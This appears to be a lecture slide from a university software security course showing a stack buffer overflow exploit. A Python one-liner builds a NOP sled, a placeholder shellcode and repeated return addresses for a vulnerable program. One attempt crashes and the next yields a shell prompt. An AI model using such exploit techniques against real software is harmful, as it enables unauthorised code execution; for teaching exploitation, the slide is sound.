 Example
$ ./a.out `python -c "print '\x90'*400 + SHELLCODE +
'aaa' + '\x5c\xc6\xff\xff'*512"`
Segmentation fault (core dumped)
$ ./a.out `python -c "print '\x90'*400 + SHELLCODE +
'aaa' + '\x5c\xc7\xff\xff'*512"`
sh-4.1$
Adam Doupé, Software Security
212
ASU